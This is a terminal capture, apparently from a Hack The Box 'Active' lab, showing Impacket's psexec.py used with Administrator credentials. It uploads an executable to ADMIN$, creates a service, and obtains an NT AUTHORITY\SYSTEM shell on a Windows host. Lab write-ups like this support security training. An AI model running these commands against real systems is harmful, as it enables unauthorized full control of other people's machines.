 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/active/tools]
└─# python3 psexec.py active.htb/Administrator@10.129.138.113
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
File System
Password:
[*] Requesting shares on 10.129.138.113.....
[*] Found writable share ADMIN$
[*] Uploading file oLVhhpZE.exe
[*] Opening SVCManager on 10.129.138.113.....
[*] Creating service Wpto on 10.129.138.113.....
[*] Starting service Wpto.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>